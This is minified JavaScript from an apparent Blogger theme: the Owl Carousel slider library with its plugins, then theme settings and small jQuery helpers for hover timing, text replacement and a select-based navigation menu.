a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
